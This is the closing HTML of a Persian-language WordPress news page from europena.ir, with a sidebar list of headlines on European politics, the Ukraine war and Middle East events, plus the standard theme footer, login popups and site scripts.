					<a href="https://europena.ir/%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%af%d8%b1-%d8%ad%d8%a7/">نخست وزیر مجارستان: اتحادیه اروپا در حال غرق شدن در فساد است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d9%84%d9%87%d8%b3%d8%aa%d8%a7%d9%86-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d9%88-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d9%86/">وزیر خارجه لهستان: شورای ناتو و روسیه منحل شده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%b1%d9%88%d8%b3%db%8c-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%88-%d9%85%d9%88%d8%af%db%8c-%d8%a2%d8%ba%d8%a7%d8%b2%db%8c-%d8%a8%d8%b1%d8%a7%db%8c/">مقام روسی: دیدار پوتین و مودی آغازی برای گسترش همکاری های نظامی مشترک خواهد بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%db%8c%d9%88%d8%b2%d9%88%db%8c%da%a9-%d9%be%d8%a7%d9%be-%d9%84%d8%a6%d9%88-%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c/">نیوزویک: «پاپ لئو» تجاوزات رژیم اسرائیل را محکوم نکرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%d8%a8%d8%aa%da%a9%d8%a7%d8%b1-%d8%b9%d9%85%d9%84-%d8%af%d8%b1-%d8%ae%d8%b7-%d9%85%d9%82%d8%af%d9%85-%d8%ac%d9%86%da%af-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86/">پوتین: ابتکار عمل در خط مقدم جنگ اوکراین با نیروهای روسی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d9%81%d9%84%d9%88%d8%b1%db%8c%d8%af%d8%a7-%d8%b1%d8%a7-%d8%b3%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d8%aa%d9%88%d8%b5%db%8c/">زلنسکی مذاکرات فلوریدا را &#8220;سازنده&#8221; توصیف کرد. رئیس جمهور اوکراین به ایرلند سفر می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85-%d8%b5%d9%87%db%8c%d9%88%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d9%87-%d8%ac%d9%86%d9%88%d8%a8-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%87/">تجاوزات رژیم صهیونیستی به جنوب لبنان همزمان با سفر پاپ به این کشور صورت می گیرد.</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a2%db%8c%d9%86%d8%af%d9%87-%d8%a7%d9%82%d8%af%d8%a7%d9%85%d8%a7%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be/">زلنسکی: در روزهای آینده اقداماتی برای پایان دادن به جنگ انجام خواهد شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%af%d8%b1-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%d8%b3%d8%aa%d8%a7/">افزایش سرمایه گذاری ترکیه در افغانستان؛ &#8220;موسیاد&#8221; شعبه رسمی در کابل افتتاح می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%d9%88%d8%b1%d9%88%d9%86%db%8c%d9%88%d8%b2-%d8%a7%db%8c%d8%aa%d8%a7%d9%84%db%8c%d8%a7-%d8%a7%d8%b2-%d8%b3%d9%be%d8%b1-%d8%af%d9%81%d8%a7%d8%b9-%d9%85%d9%88%d8%b4%da%a9%db%8c-%d9%88-%d9%be%d9%87/">یورونیوز: ایتالیا از سپر دفاع موشکی و پهپادی خود رونمایی کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%aa-%d8%b1%d9%88%d8%b3%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d9%88-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%86%da%af-%d8%a8%d8%b2%d8%b1%da%af/">دیپلمات روسی: ناتو و اروپا برای جنگ بزرگ با روسیه آماده می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa-%d8%af%d8%b1-%d9%85%d8%b1/">ایران از شرکت های روسی برای مشارکت در مرکز مواد غذایی دعوت می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af%d8%a7%d8%aa-%d8%af%d9%81%d8%a7%d8%b9%db%8c-%d8%af%d8%a7%d8%ae%d9%84%db%8c-%d8%ae%d9%88/">زلنسکی: اوکراین تولیدات دفاعی داخلی خود را افزایش می دهد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c-%da%86%d9%87%d8%a7%d8%b1-%d9%86%d9%81%d8%b1-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d8%ac%d8%a7%d8%b3/">مقامات فرانسوی چهار نفر را به اتهام جاسوسی برای روسیه دستگیر کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%b3%d8%a7%d8%ae%d8%aa-%db%8c%da%a9-%d8%ad%d8%b5%d8%a7%d8%b1-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%af%d8%b1-%db%8c%da%a9/">فنلاند در حال ساخت یک حصار امنیتی در یک متری مرز روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d8%b2%db%8c%d8%b1%d8%b3%d8%a7%d8%ae%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b1%d9%82-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%ad%d9%85%d9%84%d9%87-%da%a9/">روسیه به زیرساخت های برق اوکراین حمله کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%b1%da%98%db%8c%d9%85-%d8%b5%d9%87%db%8c%d9%88%d9%86%db%8c%d8%b3/">کارخانه تولید قطعات جنگی رژیم صهیونیستی مورد حمله فعالان انگلیسی قرار گرفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%b5%d9%84%d8%ad-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7-%d8%b9%d8%b2%d8%aa-%d8%a8%d8%a7%d8%b4%d8%af/">زلنسکی: صلح باید با عزت باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%b1%d8%a8%d8%a7%d8%b2%d8%a7%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%ac%d8%b1%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%af%d8%b1/">سربازان اسرائیلی به جرم جنایات جنگی در یوروپل محاکمه می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d8%ac%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b1-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b3%d8%ae%d8%aa%db%8c-%d9%82%d8%b1/">گرجستان: اوکراین در شرایط بسیار سختی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b1%d8%aa%d8%b2-%d9%88-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1-%d8%b3%d8%b1-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%da%af%d8%a7%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af%db%8c/">مرتز و ترامپ بر سر برداشتن گام های بعدی در طرح صلح اوکراین توافق کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b2-%d9%85%d9%88%d8%a7%d8%b6%d8%b9-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1-%d8%b6%d8%a7%db%8c%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85/">روسیه از مواضع تهران در برابر ضایعات تمجید کرد/ غرب باید حق غنی سازی ایران را بپذیرد</a>
									</li>
					</ul>

		</div><br><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-4725 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>آژانس خبری اروپا به انعکاس اخبار روز اروپا در حوزه های مختلف سیاسی، اقتصادی، اجتماعی و فرهنگی می پردازد.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://europena.ir/category/news/">اخبار</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://europena.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Follow Us</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#">Shop</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#">Forum</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2022 by europena.ir   </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637"><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2022 by europena.ir  </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="8842284e8b">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="8842284e8b">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://europena.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://europena.ir/%D8%A2%D8%AA%D8%B4%D8%B3%D9%88%D8%B2%DB%8C-%D8%AE%D8%A7%D9%86%D9%87-%D8%B3%D8%A7%D9%84%D9%85%D9%86%D8%AF%D8%A7%D9%86-%D8%AF%D8%B1-%D8%B1%D9%88%D8%B3%DB%8C%D9%87-%DB%B2%DB%B0%DA%A9%D8%B4","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fa_IR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4725","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"europena.ir","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://europena.ir/wp-includes/js/wp-emoji-release.min.js?ver=de2b90e37fbc174a9d9bc0a9285b8ac3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://europena.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"325c09328cba4b96833a8e7c4749a247","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.4.1 on 2026-01-05 17:16:06 -->